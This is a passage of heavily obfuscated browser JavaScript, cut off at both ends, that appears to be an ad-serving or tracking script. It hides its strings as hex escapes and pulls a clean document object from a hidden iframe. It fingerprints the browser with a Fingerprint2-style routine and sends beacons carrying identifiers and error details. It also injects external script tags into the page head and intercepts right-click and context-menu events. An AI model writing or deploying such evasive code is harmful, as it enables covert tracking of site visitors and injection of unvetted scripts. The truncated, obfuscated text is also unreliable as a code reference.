_0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var _0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new _0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var _0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var _0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var _0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return _0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return _0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var 